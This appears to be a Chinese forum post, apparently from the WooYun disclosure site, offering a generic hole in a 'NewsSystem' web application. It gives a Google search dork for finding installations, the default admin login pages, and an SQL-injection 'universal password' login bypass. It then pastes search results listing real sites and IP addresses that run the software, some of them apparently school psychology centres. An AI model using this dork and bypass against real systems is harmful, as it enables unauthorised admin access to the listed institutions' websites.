 上次发了三个洞，都没过，说是不能
用“技术支持”，审核好严格，赞一个
闲着没事来个通用吧
关键词:inurl:NewsSystem/shownews.aspx?newsid
使用量:一般
默认后台：Security/Login.aspx和Main/AdminLogin_university.aspx
万能密码：admin' or 'a'='a
Google
inurl:NewsSystem/shownews.aspx?newsid
网页 新闻 视频 图片 更多 搜索工具
找到约 2,050 条结果 （用时 0.24 秒）
【个案剖析】放下手机，看看我
www.swxlzx.cn › 个案剖析
2014年4月16日 - 朋友Z君在外地上大学，暑假的时候，他回上海，给我打电话，说是请我
吃饭。天气炎热，我们都没有什么太大的胃口，找了一家咖啡店坐下来聊天。
心理健康协会心理影院开播
218.75.220.111:8089/NewsSystem/shownews.aspx?newsid=100
2014年11月7日 - 2014年10月24日晚6:00 ，心理健康协会举办的心理影院开播，本次选取
了——《结婚礼服》一片播放，影片讲述了一位身患绝症的单身母亲在有限的 ...
心理健康协会举办动员大会 - 心理中心
218.75.220.111:8089/NewsSystem/shownews.aspx?newsid=99
2014年11月7日 - 2014年10月31日 ，第十届心理健康协会动员大会在西校区学术报告厅举
行。心理健康教育中心刘红云主任、凌瑞老师以及各系部的主席和团副、心协 ...
马加爵的心理分析
xlzx.cavtc.cn/NewsSystem/shownews.aspx?newsid=58
马加爵，一个从不富裕的农村家庭成长起来，并考入一所全国知名的...
怎样与不同品性的人打交道
xlzx.cavtc.cn/NewsSystem/shownews.aspx?newsid=55
现实生活中，有些人内心方正，有些人内心圆滑，有些人对外方正，...
不快乐的理由
113.240.252.2 › 首页 › 心灵鸡汤
不快乐的理由. 找不到生活的意义。美国前总统罗斯福曾说过，“幸福不只在于有多少钱，
而是在于有成就的喜悦和创造的兴奋。”不要被朝九晚五的生活困住，把业余 ...
www.wooyun.org